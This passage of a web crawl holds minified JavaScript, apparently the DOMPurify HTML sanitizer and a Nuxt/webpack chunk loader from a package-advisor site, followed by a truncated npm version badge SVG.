e.TRUSTED_TYPES_POLICY.createHTML)throw D('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');if("function"!=typeof e.TRUSTED_TYPES_POLICY.createScriptURL)throw D('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');ue=e.TRUSTED_TYPES_POLICY,me=ue.createHTML("")}else void 0===ue&&(ue=ie(K,c)),null!==ue&&"string"==typeof me&&(me=ue.createHTML(""));l&&l(e),At=e}},St=k({},[...z,...H,...F]),wt=k({},[...B,...W]),Rt=function(element){let e=se(element);e&&e.tagName||(e={namespaceURI:ct,tagName:"template"});const t=_(element.tagName),n=_(e.tagName);return!!ut[element.namespaceURI]&&(element.namespaceURI===at?e.namespaceURI===lt?"svg"===t:e.namespaceURI===it?"svg"===t&&("annotation-xml"===n||pt[n]):Boolean(St[t]):element.namespaceURI===it?e.namespaceURI===lt?"math"===t:e.namespaceURI===at?"math"===t&&ft[n]:Boolean(wt[t]):element.namespaceURI===lt?!(e.namespaceURI===at&&!ft[n])&&!(e.namespaceURI===it&&!pt[n])&&!wt[t]&&(ht[t]||!St[t]):!("application/xhtml+xml"!==gt||!ut[element.namespaceURI]))},vt=function(e){E(n.removed,{element:e});try{se(e).removeChild(e)}catch(t){Q(e)}},Ot=function(e,element){try{E(n.removed,{attribute:element.getAttributeNode(e),from:element})}catch(e){E(n.removed,{attribute:null,from:element})}if(element.removeAttribute(e),"is"===e)if(Ge||Ye)try{vt(element)}catch(e){}else try{element.setAttribute(e,"")}catch(e){}},xt=function(e){let t=null,n=null;if(We)e="<remove></remove>"+e;else{const t=S(e,/^[\r\n\t ]+/);n=t&&t[0]}"application/xhtml+xml"===gt&&ct===lt&&(e='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+e+"</body></html>");const r=ue?ue.createHTML(e):e;if(ct===lt)try{t=(new $).parseFromString(r,gt)}catch(e){}if(!t||!t.documentElement){t=pe.createDocument(ct,"template",null);try{t.documentElement.innerHTML=st?me:r}catch(e){}}const body=t.body||t.documentElement;return e&&n&&body.insertBefore(o.createTextNode(n),body.childNodes[0]||null),ct===lt?he.call(t,Fe?"html":"body")[0]:Fe?t.documentElement:body},Dt=function(e){return fe.call(e.ownerDocument||e,e,I.SHOW_ELEMENT|I.SHOW_COMMENT|I.SHOW_TEXT|I.SHOW_PROCESSING_INSTRUCTION|I.SHOW_CDATA_SECTION,null)},Lt=function(element){return element instanceof X&&("string"!=typeof element.nodeName||"string"!=typeof element.textContent||"function"!=typeof element.removeChild||!(element.attributes instanceof j)||"function"!=typeof element.removeAttribute||"function"!=typeof element.setAttribute||"string"!=typeof element.namespaceURI||"function"!=typeof element.insertBefore||"function"!=typeof element.hasChildNodes)},Ct=function(e){return"function"==typeof L&&e instanceof L};function kt(e,t,data){h(e,(e=>{e.call(n,t,data,At)}))}const It=function(e){let content=null;if(kt(Te.beforeSanitizeElements,e,null),Lt(e))return vt(e),!0;const t=Et(e.nodeName);if(kt(Te.uponSanitizeElement,e,{tagName:t,allowedTags:ve}),e.hasChildNodes()&&!Ct(e.firstElementChild)&&x(/<[/\w!]/g,e.innerHTML)&&x(/<[/\w!]/g,e.textContent))return vt(e),!0;if(e.nodeType===oe.progressingInstruction)return vt(e),!0;if(He&&e.nodeType===oe.comment&&x(/<[/\w]/g,e.data))return vt(e),!0;if(!ve[t]||Ce[t]){if(!Ce[t]&&Pt(t)){if(Le.tagNameCheck instanceof RegExp&&x(Le.tagNameCheck,t))return!1;if(Le.tagNameCheck instanceof Function&&Le.tagNameCheck(t))return!1}if(Ke&&!Ze[t]){const t=se(e)||e.parentNode,n=ce(e)||e.childNodes;if(n&&t)for(let i=n.length-1;i>=0;--i){const o=Z(n[i],!0);o.__removalCount=(e.__removalCount||0)+1,t.insertBefore(o,te(e))}}return vt(e),!0}return e instanceof C&&!Rt(e)?(vt(e),!0):"noscript"!==t&&"noembed"!==t&&"noframes"!==t||!x(/<\/no(script|embed|frames)/i,e.innerHTML)?(ze&&e.nodeType===oe.text&&(content=e.textContent,h([ye,Ee,Ae],(e=>{content=w(content,e," ")})),e.textContent!==content&&(E(n.removed,{element:e.cloneNode()}),e.textContent=content)),kt(Te.afterSanitizeElements,e,null),!1):(vt(e),!0)},Mt=function(e,t,n){if(Xe&&("id"===t||"name"===t)&&(n in o||n in _t))return!1;if(Me&&!ke[t]&&x(_e,t));else if(Ie&&x(Ne,t));else if(!xe[t]||ke[t]){if(!(Pt(e)&&(Le.tagNameCheck instanceof RegExp&&x(Le.tagNameCheck,e)||Le.tagNameCheck instanceof Function&&Le.tagNameCheck(e))&&(Le.attributeNameCheck instanceof RegExp&&x(Le.attributeNameCheck,t)||Le.attributeNameCheck instanceof Function&&Le.attributeNameCheck(t))||"is"===t&&Le.allowCustomizedBuiltInElements&&(Le.tagNameCheck instanceof RegExp&&x(Le.tagNameCheck,n)||Le.tagNameCheck instanceof Function&&Le.tagNameCheck(n))))return!1}else if(nt[t]);else if(x(Re,w(n,Se,"")));else if("src"!==t&&"xlink:href"!==t&&"href"!==t||"script"===e||0!==R(n,"data:")||!et[e])if(Pe&&!x(be,w(n,Se,"")));else if(n)return!1;return!0},Pt=function(e){return"annotation-xml"!==e&&S(e,we)},Ut=function(e){kt(Te.beforeSanitizeAttributes,e,null);const{attributes:t}=e;if(!t||Lt(e))return;const o={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:xe,forceKeepAttr:void 0};let r=t.length;for(;r--;){const l=t[r],{name:c,namespaceURI:m,value:f}=l,d=Et(c);let T="value"===c?f:v(f);if(o.attrName=d,o.attrValue=T,o.keepAttr=!0,o.forceKeepAttr=void 0,kt(Te.uponSanitizeAttribute,e,o),T=o.attrValue,!qe||"id"!==d&&"name"!==d||(Ot(c,e),T=$e+T),He&&x(/((--!?|])>)|<\/(style|title)/i,T)){Ot(c,e);continue}if(o.forceKeepAttr)continue;if(Ot(c,e),!o.keepAttr)continue;if(!Ue&&x(/\/>/i,T)){Ot(c,e);continue}ze&&h([ye,Ee,Ae],(e=>{T=w(T,e," ")}));const E=Et(e.nodeName);if(Mt(E,d,T)){if(ue&&"object"==typeof K&&"function"==typeof K.getAttributeType)if(m);else switch(K.getAttributeType(E,d)){case"TrustedHTML":T=ue.createHTML(T);break;case"TrustedScriptURL":T=ue.createScriptURL(T)}try{m?e.setAttributeNS(m,c,T):e.setAttribute(c,T),Lt(e)?vt(e):y(n.removed)}catch(e){}}}kt(Te.afterSanitizeAttributes,e,null)},zt=function e(t){let n=null;const o=Dt(t);for(kt(Te.beforeSanitizeShadowDOM,t,null);n=o.nextNode();)kt(Te.uponSanitizeShadowNode,n,null),It(n),Ut(n),n.content instanceof f&&e(n.content);kt(Te.afterSanitizeShadowDOM,t,null)};return n.sanitize=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},body=null,o=null,l=null,c=null;if(st=!e,st&&(e="\x3c!--\x3e"),"string"!=typeof e&&!Ct(e)){if("function"!=typeof e.toString)throw D("toString is not a function");if("string"!=typeof(e=e.toString()))throw D("dirty is not a string, aborting")}if(!n.isSupported)return e;if(Be||bt(t),n.removed=[],"string"==typeof e&&(Ve=!1),Ve){if(e.nodeName){const t=Et(e.nodeName);if(!ve[t]||Ce[t])throw D("root node is forbidden and cannot be sanitized in-place")}}else if(e instanceof L)body=xt("\x3c!----\x3e"),o=body.ownerDocument.importNode(e,!0),o.nodeType===oe.element&&"BODY"===o.nodeName||"HTML"===o.nodeName?body=o:body.appendChild(o);else{if(!Ge&&!ze&&!Fe&&-1===e.indexOf("<"))return ue&&je?ue.createHTML(e):e;if(body=xt(e),!body)return Ge?null:je?me:""}body&&We&&vt(body.firstChild);const m=Dt(Ve?e:body);for(;l=m.nextNode();)It(l),Ut(l),l.content instanceof f&&zt(l.content);if(Ve)return e;if(Ge){if(Ye)for(c=de.call(body.ownerDocument);body.firstChild;)c.appendChild(body.firstChild);else c=body;return(xe.shadowroot||xe.shadowrootmode)&&(c=ge.call(r,c,!0)),c}let d=Fe?body.outerHTML:body.innerHTML;return Fe&&ve["!doctype"]&&body.ownerDocument&&body.ownerDocument.doctype&&body.ownerDocument.doctype.name&&x(ee,body.ownerDocument.doctype.name)&&(d="<!DOCTYPE "+body.ownerDocument.doctype.name+">\n"+d),ze&&h([ye,Ee,Ae],(e=>{d=w(d,e," ")})),ue&&je?ue.createHTML(d):d},n.setConfig=function(){bt(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}),Be=!0},n.clearConfig=function(){At=null,Be=!1},n.isValidAttribute=function(e,t,n){At||bt({});const o=Et(e),r=Et(t);return Mt(o,r,n)},n.addHook=function(e,t){"function"==typeof t&&E(Te[e],t)},n.removeHook=function(e,t){if(void 0!==t){const n=T(Te[e],t);return-1===n?void 0:A(Te[e],n,1)[0]}return y(Te[e])},n.removeHooks=function(e){Te[e]=[]},n.removeAllHooks=function(){Te=ae()},n}return le()}()},573:function(e,t,n){"use strict";e.exports=function e(t,path,n,o){if(null!=t){var r=function(path){for(var e=[],t=0,n="",i=0;i<path.length;i++){var o=path.substr(i,1);0!==t||"."!==o&&"["!==o?"]"!==o?n+=o:(t--,n=n.slice(0,-1)):("["===o&&(t++,i++,o=path.substr(i,1)),n&&e.push(n),n="")}return e.push(n),e}(path),l=null,c=typeof t,m=t,f=r.filter((function(e){return"*"===e})).length>0;if("object"!==c&&"function"!==c)return t;if(""===path.trim())return t;l=r[0];for(var i=0;i<r.length;i++){if(m=t,"*"===(l=r[i])){var d="",h=o||[];for(d in m){var T=e(t[d],r.slice(i+1).join("."),n,h);if(T&&T!==h&&(n&&T===n||void 0===n)){if(void 0!==n)return T;h.push(T)}}if(0===h.length)return;return h}if(-1==Object.getOwnPropertyNames(t).indexOf(l))return;if(null==(t=t[l]))break}return null===t&&i!==r.length-1?t=void 0:!f&&n&&(m[l=path.split(".").pop()]=n),t}}},633:function(e,t,n){e.exports=window.DOMPurify||(window.DOMPurify=n(1457).default||n(1457))}}]);
//# sourceMappingURL=aaa20b6.modern.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://advisor.c-a.us-east1.polaris-prod-mt-gcp-1.gcp.snyk-internal.net/advisor/_nuxt/32afcd8.modern.js
body_size: 2593
content:
!function(e){function c(data){for(var c,d,n=data[0],o=data[1],l=data[2],i=0,h=[];i<n.length;i++)d=n[i],Object.prototype.hasOwnProperty.call(r,d)&&r[d]&&h.push(r[d][0]),r[d]=0;for(c in o)Object.prototype.hasOwnProperty.call(o,c)&&(e[c]=o[c]);for(v&&v(data);h.length;)h.shift()();return t.push.apply(t,l||[]),f()}function f(){for(var e,i=0;i<t.length;i++){for(var c=t[i],f=!0,d=1;d<c.length;d++){var o=c[d];0!==r[o]&&(f=!1)}f&&(t.splice(i--,1),e=n(n.s=c[0]))}return e}var d={},r={209:0},t=[];function n(c){if(d[c])return d[c].exports;var f=d[c]={i:c,l:!1,exports:{}};return e[c].call(f.exports,f,f.exports,n),f.l=!0,f.exports}n.e=function(e){var c=[],f=r[e];if(0!==f)if(f)c.push(f[2]);else{var d=new Promise((function(c,d){f=r[e]=[c,d]}));c.push(f[2]=d);var t,script=document.createElement("script");script.charset="utf-8",script.timeout=120,n.nc&&script.setAttribute("nonce",n.nc),script.src=function(e){return n.p+""+{0:"68443c6",1:"f6c7815",2:"fecf8e7",3:"aaa20b6",4:"a339c58",5:"1cec381",6:"4fa86b2",7:"64aee98",8:"2d6a393",9:"09472ea",10:"2c54e61",13:"3084956",14:"2c14b23",15:"d2b3ff5",16:"089003e",17:"1d17303",18:"cc0178e",19:"71da6e9",20:"a314131",21:"86e717b",22:"2f90cc5",23:"7b55556",24:"97c5f98",25:"21dbaaa",26:"8e51bd5",27:"11ece0c",28:"2816dd6",29:"7e652e5",30:"c8579ab",31:"f94d988",32:"746eb72",33:"676957f",34:"26b6626",35:"c453a51",36:"8e98c86",37:"893621c",38:"29c9a46",39:"4963aa7",40:"e3a25d0",41:"9264f11",42:"695a1c2",43:"05aa95e",44:"8fa2c19",45:"8473889",46:"dd5d7a9",47:"5e441a8",48:"a6d2443",49:"e9939b3",50:"43a78dd",51:"9c5ac16",52:"c07fe4c",53:"889dd7a",54:"7621a56",55:"83e01b9",56:"9d76e00",57:"b44e39f",58:"2658aa4",59:"a81db1d",60:"0d2c5df",61:"f488c83",62:"ad7ab8e",63:"1b6eb39",64:"53f92e0",65:"78f8a0c",66:"c6d0c90",67:"45a23f6",68:"8af41e1",69:"15b3615",70:"2108a0f",71:"4ca0502",72:"ffe8e40",73:"d50abc6",74:"f588821",75:"712ff06",76:"e6c8fac",77:"1589e4a",78:"14bbcb1",79:"3bb52fa",80:"33af7c7",81:"98bfb57",82:"9cb7095",83:"8140d54",84:"cdf542e",85:"e98c96b",86:"5d84782",87:"94a8729",88:"9eedb91",89:"53ab679",90:"911b199",91:"e53add4",92:"03a7979",93:"26d1fe5",94:"ec726a2",95:"9ea27ba",96:"d607056",97:"fdac8b9",98:"f49dc6e",99:"8424141",100:"a00194a",101:"de4a3d3",102:"0b5f191",103:"f00bc75",104:"702348a",105:"9853b60",106:"aa4e3a3",107:"2d02bd5",108:"1048d31",109:"2c9b43f",110:"8b0f5f4",111:"31757c8",112:"b2c1312",113:"a3a930c",114:"0b9017d",115:"0239f29",116:"2a15c33",117:"4b01a3e",118:"8ac098a",119:"603f4ce",120:"7e9ccc4",121:"cfea095",122:"57143dc",123:"9eae824",124:"d8fbc5f",125:"7ddc6fd",126:"5e7c1a2",127:"f50669b",128:"aff1bdb",129:"6231554",130:"22720b6",131:"1103ac7",132:"9ff4847",133:"a6d4e27",134:"7c81a36",135:"7ef0152",136:"fea2b7a",137:"4358004",138:"5820cd9",139:"676c469",140:"cb349e4",141:"d777559",142:"d19f26d",143:"01141de",144:"f0db611",145:"570ceb2",146:"5899951",147:"ecb67fd",148:"85895da",149:"75a079d",150:"83e8d9a",151:"ac45d50",152:"59406e2",153:"2088775",154:"9f1004f",155:"9097e4d",156:"7776a40",157:"9609d8c",158:"289c36f",159:"e0e435d",160:"6323a6c",161:"bc55750",162:"d98e149",163:"83f64b9",164:"da7538f",165:"86bc7da",166:"e351968",167:"4c3ccf5",168:"756ee83",169:"cc5584d",170:"7c33186",171:"3d45836",172:"431af1a",173:"96a86f8",174:"15eb4d8",175:"0e18552",176:"557e7f9",177:"b651e13",178:"3430d56",179:"10e6144",180:"0f832b3",181:"05c951a",182:"2b2c35d",183:"458f5fd",184:"acbbc9e",185:"49b4974",186:"65cf00b",187:"0f84f3a",188:"9572e03",189:"2d98dcd",190:"735fb72",191:"c485c2f",192:"77aaac7",193:"f4b4026",194:"0948fd3",195:"d8e6475",196:"d818550",197:"101800c",198:"3127f98",199:"2720771",200:"f6d52a3",201:"022c822",202:"b8cc6ed",203:"8120e31",204:"6d89cb6",205:"057bc49",206:"f56dd1f",207:"199d3d8",208:"67f5bf1",211:"7d4a2ef",212:"3772b0d",213:"7a50757",214:"6eb8e34",215:"1bae2e1",216:"a7d21ea",217:"c24a290",218:"079ecb7",219:"70c53f6",220:"3b38dff",221:"f1e0e94",222:"1e98a63"}[e]+".modern.js"}(e);var o=new Error;t=function(c){script.onerror=script.onload=null,clearTimeout(l);var f=r[e];if(0!==f){if(f){var d=c&&("load"===c.type?"missing":c.type),t=c&&c.target&&c.target.src;o.message="Loading chunk "+e+" failed.\n("+d+": "+t+")",o.name="ChunkLoadError",o.type=d,o.request=t,f[1](o)}r[e]=void 0}};var l=setTimeout((function(){t({type:"timeout",target:script})}),12e4);script.onerror=script.onload=t,document.head.appendChild(script)}return Promise.all(c)},n.m=e,n.c=d,n.d=function(e,c,f){n.o(e,c)||Object.defineProperty(e,c,{enumerable:!0,get:f})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,c){if(1&c&&(e=n(e)),8&c)return e;if(4&c&&"object"==typeof e&&e&&e.__esModule)return e;var f=Object.create(null);if(n.r(f),Object.defineProperty(f,"default",{enumerable:!0,value:e}),2&c&&"string"!=typeof e)for(var d in e)n.d(f,d,function(c){return e[c]}.bind(null,d));return f},n.n=function(e){var c=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(c,"a",c),c},n.o=function(object,e){return Object.prototype.hasOwnProperty.call(object,e)},n.p="/advisor/_nuxt/",n.oe=function(e){throw console.error(e),e};var o=window.webpackJsonp=window.webpackJsonp||[],l=o.push.bind(o);o.push=c,o=o.slice();for(var i=0;i<o.length;i++)c(o[i]);var v=l;f()}([]);
//# sourceMappingURL=32afcd8.modern.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://badge.fury.io/js/markdown-it-attrs.svg
body_size: 5055
content:
<svg
  width="126"
  height="20"
  xmlns="http://www.w3.org/2000/svg">
  <defs>
    <linearGradient
      id="a"
      x1="0"
      y1="0"
      x2="0"
      y2="1"
      gradientUnits="userSpaceOnUse"
      gradientTransform="matrix(126 0 0 20 -0 0)">
      <stop
        offset="0"
        stop-color="#bbbbbb"
        stop-opacity="0.1"/>
      <stop
        offset="1"
        stop-color="#000000"
        stop-opacity="0.1"/>
    </linearGradient>
  </defs>
  <path
    fill="#555555"
    stroke="none"
    d="M 3 0 L 123 0 C 124.65685 0 126 1.3431457 126 3 L 126 17 C 126 18.656855 124.65685 20 123 20 L 3 20 C 1.3431457 20 0 18.656855 0 17 L 0 3 C -0 1.3431457 1.3431457 0 3 0 Z"/>
  <path
    fill="#44cc11"
    stroke="none"
    d="M 90 0 L 123 0 C 124.65685 0 126 1.3431457 126 3 L 126 17 C 126 18.656855 124.65685 20 123 20 L 90 20 C 88.34314 20 87 18.656855 87 17 L 87 3 C 87 1.3431457 88.34314 0 90 0 Z"/>
  <path
    fill="#44cc11"
    stroke="none"
    d="M 87 0 L 100 0 L 100 20 L 87 20 Z"/>
  <path
    fill="url(#a)"
    stroke="none"
    d="M 3 0 L 123 0 C 124.65685 0 126 1.3431457 126 3 L 126 17 C 126 18.656855 124.65685 20 123 20 L 3 20 C 1.3431457 20 0 18.656855 0 17 L 0 3 C -0 1.3431457 1.3431457 0 3 0 Z"/>
  <g>
    <g
      id="tBack">
      <path
        fill="#010101"
        fill-opacity="0.3"
        stroke="#010101"
        stroke-opacity="0.101960786"
        stroke-width="0.3"
        d="M 12.037109 11.369141 L 12.037109 15 L 11.048828 15 L 11.048828 11.401367 Q 11.048828 10.547363 10.71582 10.123047 Q 10.3828125 9.69873 9.716797 9.69873 Q 8.916504 9.69873 8.45459 10.208984 Q 7.992676 10.719238 7.992676 11.600098 L 7.992676 15 L 6.9990234 15 L 6.9990234 8.984375 L 7.992676 8.984375 L 7.992676 9.918945 Q 8.347168 9.376465 8.827881 9.10791 Q 9.308594 8.839355 9.937012 8.839355 Q 10.973633 8.839355 11.505371 9.481201 Q 12.037109 10.123047 12.037109 11.369141 Z M 14.964355 14.097656 L 14.964355 17.288086 L 13.970703 17.288086 L 13.970703 8.984375 L 14.964355 8.984375 L 14.964355 9.897461 Q 15.275878 9.360352 15.751221 9.0998535 Q 16.226563 8.839355 16.887207 8.839355 Q 17.98291 8.839355 18.667725 9.709473 Q 19.35254 10.57959 19.35254 11.997559 Q 19.35254 13.415527 18.667725 14.285645 Q 17.98291 15.155762 16.887207 15.155762 Q 16.226563 15.155762 15.751221 14.895264 Q 15.275878 14.634766 14.964355 14.097656 Z M 18.32666 11.997559 Q 18.32666 10.907227 17.878174 10.286865 Q 17.429688 9.666504 16.645508 9.666504 Q 15.861329 9.666504 15.412842 10.286865 Q 14.964355 10.907227 14.964355 11.997559 Q 14.964355 13.087892 15.412842 13.708252 Q 15.861329 14.328613 16.645508 14.328613 Q 17.429688 14.328613 17.878174 13.708252 Q 18.32666 13.087892 18.32666 11.997559 Z M 25.674316 10.13916 Q 26.044924 9.473145 26.560549 9.15625 Q 27.076172 8.839355 27.774412 8.839355 Q 28.714355 8.839355 29.22461 9.497314 Q 29.734863 10.155273 29.734863 11.369141 L 29.734863 15 L 28.741213 15 L 28.741213 11.401367 Q 28.741213 10.536621 28.435059 10.117676 Q 28.128906 9.69873 27.500488 9.69873 Q 26.732422 9.69873 26.286621 10.208984 Q 25.840818 10.719238 25.840818 11.600098 L 25.840818 15 L 24.847168 15 L 24.847168 11.401367 Q 24.847168 10.53125 24.541016 10.11499 Q 24.234861 9.69873 23.595705 9.69873 Q 22.838379 9.69873 22.392578 10.21167 Q 21.946777 10.724609 21.946777 11.600098 L 21.946777 15 L 20.953125 15 L 20.953125 8.984375 L 21.946777 8.984375 L 21.946777 9.918945 Q 22.285156 9.365723 22.757814 9.102539 Q 23.230469 8.839355 23.880371 8.839355 Q 24.535645 8.839355 24.994873 9.172363 Q 25.4541 9.505371 25.674316 10.13916 Z M 36.15869 14.097656 L 36.15869 17.288086 L 35.16504 17.288086 L 35.16504 8.984375 L 36.15869 8.984375 L 36.15869 9.897461 Q 36.470215 9.360352 36.945557 9.0998535 Q 37.4209 8.839355 38.081543 8.839355 Q 39.177246 8.839355 39.86206 9.709473 Q 40.546875 10.57959 40.546875 11.997559 Q 40.546875 13.415527 39.86206 14.285645 Q 39.177246 15.155762 38.081543 15.155762 Q 37.4209 15.155762 36.945557 14.895264 Q 36.470215 14.634766 36.15869 14.097656 Z M 39.520996 11.997559 Q 39.520996 10.907227 39.07251 10.286865 Q 38.624023 9.666504 37.839844 9.666504 Q 37.055664 9.666504 36.607178 10.286865 Q 36.15869 10.907227 36.15869 11.997559 Q 36.15869 13.087892 36.607178 13.708252 Q 37.055664 14.328613 37.839844 14.328613 Q 38.624023 14.328613 39.07251 13.708252 Q 39.520996 13.087892 39.520996 11.997559 Z M 44.91895 11.976074 Q 43.72119 11.976074 43.25928 12.249999 Q 42.797363 12.523926 42.797363 13.184571 Q 42.797363 13.7109375 43.1438 14.019776 Q 43.49023 14.328613 44.086426 14.328613 Q 44.9082 14.328613 45.40503 13.74585 Q 45.901855 13.163086 45.901855 12.196289 L 45.901855 11.976074 L 44.91895 11.976074 Z M 46.890137 11.567871 L 46.890137 15 L 45.901855 15 L 45.901855 14.086915 Q 45.56348 14.634766 45.058598 14.895264 Q 44.55371 15.155762 43.823242 15.155762 Q 42.899414 15.155762 42.354248 14.637451 Q 41.809082 14.119142 41.809082 13.249024 Q 41.809082 12.233887 42.488525 11.718262 Q 43.16797 11.202637 44.51611 11.202637 L 45.901855 11.202637 L 45.901855 11.105957 Q 45.901855 10.423828 45.45337 10.050537 Q 45.004883 9.677246 44.193848 9.677246 Q 43.678223 9.677246 43.189453 9.800781 Q 42.700684 9.924316 42.24951 10.171387 L 42.24951 9.258301 Q 42.791992 9.048828 43.302246 8.944092 Q 43.8125 8.839355 44.2959 8.839355 Q 45.601074 8.839355 46.245605 9.516113 Q 46.890137 10.192871 46.890137 11.567871 Z M 53.254883 9.215332 L 53.254883 10.13916 Q 52.835938 9.908203 52.414307 9.792725 Q 51.992672 9.677246 51.56299 9.677246 Q 50.601563 9.677246 50.069828 10.286865 Q 49.538082 10.896483 49.538082 11.997559 Q 49.538082 13.098633 50.069828 13.708252 Q 50.601563 14.317871 51.56299 14.317871 Q 51.992672 14.317871 52.414307 14.202393 Q 52.835938 14.086915 53.254883 13.855956 L 53.254883 14.769043 Q 52.84131 14.962402 52.398193 15.059082 Q 51.95508 15.155762 51.455566 15.155762 Q 50.09668 15.155762 49.29639 14.301758 Q 48.496094 13.447754 48.496094 11.997559 Q 48.496094 10.525879 49.304443 9.682617 Q 50.112793 8.839355 51.52002 8.839355 Q 51.976563 8.839355 52.41162 8.93335 Q 52.84668 9.027344 53.254883 9.215332 Z M 54.936035 6.642578 L 55.929688 6.642578 L 55.929688 11.578614 L 58.878418 8.984375 L 60.140625 8.984375 L 56.950195 11.798827 L 60.274902 15 L 58.98584 15 L 55.929688 12.062012 L 55.929688 15 L 54.936035 15 L 54.936035 6.642578 Z M 63.884277 11.976074 Q 62.686527 11.976074 62.22461 12.249999 Q 61.76269 12.523926 61.76269 13.184571 Q 61.76269 13.7109375 62.109135 14.019776 Q 62.455566 14.328613 63.051754 14.328613 Q 63.873535 14.328613 64.37036 13.74585 Q 64.86719 13.163086 64.86719 12.196289 L 64.86719 11.976074 L 63.884277 11.976074 Z M 65.85547 11.567871 L 65.85547 15 L 64.86719 15 L 64.86719 14.086915 Q 64.52881 14.634766 64.023926 14.895264 Q 63.519043 15.155762 62.78857 15.155762 Q 61.864746 15.155762 61.319576 14.637451 Q 60.774414 14.119142 60.774414 13.249024 Q 60.774414 12.233887 61.45386 11.718262 Q 62.1333 11.202637 63.481445 11.202637 L 64.86719 11.202637 L 64.86719 11.105957 Q 64.86719 10.423828 64.4187 10.050537 Q 63.97022 9.677246 63.15918 9.677246 Q 62.643555 9.677246 62.15478 9.800781 Q 61.666016 9.924316 61.214844 10.171387 L 61.214844 9.258301 Q 61.75732 9.048828 62.26758 8.944092 Q 62.777832 8.839355 63.26123 8.839355 Q 64.56641 8.839355 65.21094 9.516113 Q 65.85547 10.192871 65.85547 11.567871 Z M 71.84961 11.922363 Q 71.84961 10.848145 71.406494 10.257324 Q 70.96338 9.666504 70.163086 9.666504 Q 69.368164 9.666504 68.92505 10.257324 Q 68.48193 10.848145 68.48193 11.922363 Q 68.48193 12.991212 68.92505 13.582031 Q 69.368164 14.172852 70.163086 14.172852 Q 70.96338 14.172852 71.406494 13.582031 Q 71.84961 12.991212 71.84961 11.922363 Z M 72.83789 14.253418 Q 72.83789 15.789552 72.15576 16.538818 Q 71.47363 17.288086 70.06641 17.288086 Q 69.54541 17.288086 69.083496 17.210205 Q 68.62158 17.132324 68.18652 16.971191 L 68.18652 16.009766 Q 68.62158 16.246094 69.0459 16.358887 Q 69.470215 16.47168 69.910645 16.47168 Q 70.88281 16.47168 71.36621 15.964111 Q 71.84961 15.456543 71.84961 14.430664 L 71.84961 13.941895 Q 71.54346 14.473633 71.06543 14.736816 Q 70.5874 15 69.92139 15 Q 68.81494 15 68.13818 14.156738 Q 67.461426 13.3134775 67.461426 11.922363 Q 67.461426 10.525879 68.13818 9.682617 Q 68.81494 8.839355 69.92139 8.839355 Q 70.5874 8.839355 71.06543 9.102539 Q 71.54346 9.365723 71.84961 9.897461 L 71.84961 8.984375 L 72.83789 8.984375 L 72.83789 14.253418 Z M 80.01904 11.745117 L 80.01904 12.228516 L 75.4751 12.228516 Q 75.53955 13.249024 76.09009 13.783447 Q 76.640625 14.317871 77.623535 14.317871 Q 78.19287 14.317871 78.727295 14.178222 Q 79.26172 14.038574 79.788086 13.759276 L 79.788086 14.693847 Q 79.25635 14.919433 78.697754 15.037598 Q 78.13916 15.155762 77.56445 15.155762 Q 76.125 15.155762 75.284424 14.317871 Q 74.44385 13.47998 74.44385 12.05127 Q 74.44385 10.574219 75.241455 9.706787 Q 76.03906 8.839355 77.39258 8.839355 Q 78.606445 8.839355 79.312744 9.62085 Q 80.01904 10.402344 80.01904 11.745117 Z M 79.03076 11.455078 Q 79.02002 10.644043 78.576904 10.160645 Q 78.13379 9.677246 77.40332 9.677246 Q 76.57617 9.677246 76.079346 10.144531 Q 75.58252 10.611816 75.507324 11.460449 L 79.03076 11.455078 Z"/>
    </g>
    <g
      id="tText">
      <path
        fill="#ffffff"
        stroke="#ffffff"
        stroke-width="0.3"
        d="M 12.037109 10.369141 L 12.037109 14 L 11.048828 14 L 11.048828 10.401367 Q 11.048828 9.547363 10.71582 9.123047 Q 10.3828125 8.69873 9.716797 8.69873 Q 8.916504 8.69873 8.45459 9.208984 Q 7.992676 9.719238 7.992676 10.600098 L 7.992676 14 L 6.9990234 14 L 6.9990234 7.984375 L 7.992676 7.984375 L 7.992676 8.918945 Q 8.347168 8.376465 8.827881 8.10791 Q 9.308594 7.8393555 9.937012 7.8393555 Q 10.973633 7.8393555 11.505371 8.481201 Q 12.037109 9.123047 12.037109 10.369141 Z M 14.964355 13.097656 L 14.964355 16.288086 L 13.970703 16.288086 L 13.970703 7.984375 L 14.964355 7.984375 L 14.964355 8.897461 Q 15.275878 8.360352 15.751221 8.0998535 Q 16.226563 7.8393555 16.887207 7.8393555 Q 17.98291 7.8393555 18.667725 8.709473 Q 19.35254 9.57959 19.35254 10.997559 Q 19.35254 12.415527 18.667725 13.285645 Q 17.98291 14.155762 16.887207 14.155762 Q 16.226563 14.155762 15.751221 13.895264 Q 15.275878 13.634766 14.964355 13.097656 Z M 18.32666 10.997559 Q 18.32666 9.907227 17.878174 9.286865 Q 17.429688 8.666504 16.645508 8.666504 Q 15.861329 8.666504 15.412842 9.286865 Q 14.964355 9.907227 14.964355 10.997559 Q 14.964355 12.087892 15.412842 12.708252 Q 15.861329 13.328613 16.645508 13.328613 Q 17.429688 13.328613 17.878174 12.708252 Q 18.32666 12.087892 18.32666 10.997559 Z M 25.674316 9.13916 Q 26.044924 8.473145 26.560549 8.15625 Q 27.076172 7.8393555 27.774412 7.8393555 Q 28.714355 7.8393555 29.22461 8.497314 Q 29.734863 9.155273 29.734863 10.369141 L 29.734863 14 L 28.741213 14 L 28.741213 10.401367 Q 28.741213 9.536621 28.435059 9.117676 Q 28.128906 8.69873 27.500488 8.69873 Q 26.732422 8.69873 26.286621 9.208984 Q 25.840818 9.719238 25.840818 10.600098 L 25.840818 14 L 24.847168 14 L 24.847168 10.401367 Q 24.847168 9.53125 24.541016 9.11499 Q 24.234861 8.69873 23.595705 8.69873 Q 22.838379 8.69873 22.392578 9.21167 Q 21.946777 9.724609 21.946777 10.600098 L 21.946777 14 L 20.953125 14 L 20.953125 7.984375 L 21.946777 7.984375 L 21.946777 8.918945 Q 22.285156 8.365723 22.757814 8.102539 Q 23.230469 7.8393555 